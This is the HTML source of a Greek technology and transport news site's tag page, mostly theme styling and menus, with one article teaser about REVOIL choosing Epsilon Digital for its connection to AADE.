                }.tdi_46_c69 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_c69 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_c69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_c69 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_c69 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_c69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_c69 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_c69 .tdb-menu > li > a,
                .tdi_46_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_c69 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_c69 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_c69 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_c69 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_c69 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_c69 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_c69 .tdb-menu > li > a:after,
				.tdi_46_c69 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_c69 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_c69 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_c69 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_c69 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_c69 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_c69 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_c69 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_99c" class="tdc-zone"><div class="tdc_zone tdi_50_d6c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_d6c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_9ff" class="tdc-row"><div class="vc_row tdi_52_99e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_99e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_925  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_925{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_9e0" class="tdc-zone"><div class="tdc_zone tdi_56_954  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_954{
                    min-height: 0;
                }
</style><div id="tdi_57_992" class="tdc-row stretch_row"><div class="vc_row tdi_58_b95  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_b95{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_b95{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_b95 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_992_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_992_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/12/202000225102930c-e40e-f4ef-23b1-3648afb86d7f.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_9eb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_9eb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_3bc tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_3bc" >
<style>

/* inline tdc_css att */

.tdi_61_3bc{
margin-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<div class="tdi_61_3bc_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_61_3bc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-7"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div></strong></p>
</div></div></div></div></div></div><div id="tdi_62_655" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_b99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_b99{
                    min-height: 0;
                }
</style><div class="vc_column tdi_65_959  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_959{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_66_58c tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_66_58c" >
<style>

/* inline tdc_css att */

.tdi_66_58c{
margin-bottom:50px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_58c{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_58c .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_66_58c .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_66_58c .td-image-container,
				.ie11 .tdi_66_58c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_58c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_66_58c .td-module-meta-info,
				.ie11 .tdi_66_58c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66_58c .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_66_58c .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_66_58c .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_66_58c .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_66_58c .td-post-category{
					padding: 3px 4px 2px;
				
					display: inline-block;
				
					background-color: #dad05d;
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66_58c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66_58c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66_58c .td-read-more{
					display: none;
				}.tdi_66_58c .td-post-author-name{
					display: none;
				}.tdi_66_58c .td-post-date,
				.tdi_66_58c .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_66_58c .entry-review-stars{
					display: inline-block;
				}.tdi_66_58c .td-icon-star,
                .tdi_66_58c .td-icon-star-empty,
                .tdi_66_58c .td-icon-star-half{
					font-size: 15px;
				}.tdi_66_58c .td-module-comments{
					display: none;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66_58c .td_module_wrap:hover .td-module-title a{
					color: #dad05d;
				}.tdi_66_58c .td-post-author-name a{
					color: #000000;
				}.tdi_66_58c .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.3 !important;
				}.tdi_66_58c.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_58c .page-nav,
				.tdi_66_58c .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_66_58c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_58c.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_66_58c .page-nav a,
				.tdi_66_58c .page-nav span,
				.tdi_66_58c .td-load-more-wrap a{
					font-family:Ubuntu !important;
				}.tdi_66_58c .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_58c .td-author-date,
				.tdi_66_58c .tdb-author-photo,
				.tdi_66_58c .td-post-author-name,
				.tdi_66_58c .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}.tdi_66_58c .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_66_58c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66_58c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_58c .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_58c .td-module-container:before{
					bottom: -20px;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_58c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_66_58c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_58c .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_58c .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_66_58c .td-module-container:before{
					bottom: -15px;
				}.tdi_66_58c .td-excerpt{
					display: none;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_58c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_58c .entry-title{
					font-family:Ubuntu !important;font-size:18px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_66_58c .td-author-date,
				.tdi_66_58c .tdb-author-photo,
				.tdi_66_58c .td-post-author-name,
				.tdi_66_58c .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_66_58c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66_58c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66_58c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_66_58c .td-image-container,
				.ie11 .tdi_66_58c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66_58c .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_66_58c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_66_58c .td-module-container:before{
					bottom: -15px;
				}.tdi_66_58c .td-excerpt{
					display: none;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_58c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_58c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66_58c.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_66_58c .page-nav,
				.tdi_66_58c .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_66_58c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_66_58c .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_66_58c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66_58c = new tdBlock();
block_tdi_66_58c.id = "tdi_66_58c";
block_tdi_66_58c.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#dad05d","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_style":"","f_meta_font_weight":"","author_txt":"#000000","date_txt":"#727277","f_ex_font_family":"617","f_ex_font_size":"15","f_ex_font_line_height":"1.3","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiYm9yZGVyLXN0eWxlIjoibm9uZSIsImRpc3BsYXkiOiIifX0=","image_size":"td_485x360","f_btn_font_family":"617","f_cat_font_size":"13","cat_txt":"#2f3d4c","tag_slug":"aade","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_58c","tdc_css_class":"tdi_66_58c","tdc_css_class_style":"tdi_66_58c_rand_style"}';
block_tdi_66_58c.td_column_number = "2";
block_tdi_66_58c.block_type = "tdb_loop";
block_tdi_66_58c.post_count = "10";
block_tdi_66_58c.found_posts = "29";
block_tdi_66_58c.header_color = "";
block_tdi_66_58c.ajax_pagination_infinite_stop = "";
block_tdi_66_58c.max_num_pages = "3";
tdBlocksArray.push(block_tdi_66_58c);
</script><div  id=tdi_66_58c class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/to-epsilon-digital-tou-omilou-epsilon-net-epelekse-i-revoil-gia-ti-diasyndesi-tis-me-tin-aade/" rel="bookmark" class="td-image-wrap" title="Tο Epsilon Digital του Ομίλου Epsilon Net επέλεξε η REVOIL για τη διασύνδεσή της με την ΑΑΔΕ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2021/12/NeesSinergasies@revoil_DT-485x360.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/to-epsilon-digital-tou-omilou-epsilon-net-epelekse-i-revoil-gia-ti-diasyndesi-tis-me-tin-aade/" rel="bookmark" title="Tο Epsilon Digital του Ομίλου Epsilon Net επέλεξε η REVOIL για τη διασύνδεσή της με την ΑΑΔΕ">Tο Epsilon Digital του Ομίλου Epsilon Net επέλεξε η REVOIL για τη διασύνδεσή της με την ΑΑΔΕ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T12:01:55+00:00" >29/12/2021, 12:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η REVOIL, μία από τις μεγαλύτερες εταιρίες εμπορίας πετρελαιοειδών στη χώρα, που εμπορεύεται καύσιμα και λιπαντικά μέσω του πανελλαδικού δικτύου των 500 και πλέον...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/to-epsilon-digital-tou-omilou-epsilon-net-epelekse-i-revoil-gia-ti-diasyndesi-tis-me-tin-aade/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
